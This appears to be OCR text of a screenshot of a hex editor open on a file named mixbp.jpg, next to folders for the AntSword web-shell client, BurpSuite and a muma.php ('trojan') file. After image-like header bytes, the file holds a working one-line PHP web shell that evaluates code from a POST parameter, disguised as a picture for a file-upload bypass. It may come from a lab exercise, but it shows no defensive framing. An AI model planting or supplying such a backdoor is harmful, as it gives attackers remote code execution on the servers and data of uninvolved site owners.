 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· tool
资源管理器 ··· mixbp.jpg
1
打开的编辑器 1 个未保存 mixbp.jpg
mixbp.jpg 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 已解码的文本 Data Inspector
TOOL 00000000 89 50 3C 3F 70 68 70 0D 0A 40 65 76 61 6C 28 24 . P < ? p h p . . @ e v a l ( $ binary 00111100
AntSword-Loader-v4.0.... 00000010 5F 50 4F 53 54 5B 27 6D 69 78 62 70 27 5D 29 3B _ P O S T [ ' m i x b p ' ] ) ; octal 074
antSword-master 00000020 0D 0A 65 63 68 6F 20 22 E6 88 90 E5 8A 9F E5 8C . . e c h o " . . . . . . . . uint8 60
BurpSuite V2024.10 00000030 85 E5 90 AB 3C 62 72 3E 22 3B 0D 0A 3F 3E 0D 0A . . . . < b r > " ; . . ? > . . int8 60
.htaccess 00000040 + + uint16 16188
.user.ini int16 16188
mixbp.jpg uint24 7356220
muma.php int24 7356220
uint32 1752186684
int32 1752186684
uint64 4614515544634179388
int64 4614515544634179388
ULEB128 60
SLEB128 60
float16 1.80859375
bfloat16 0.734375
float32 4.5381376968840033e+24
float64 3.256562057424075
GUID End of File
ASCII <
UTF-8 <
UTF-16 㼼
GB18030 <
BIG5 <
SHIFT-JIS <
Little Endian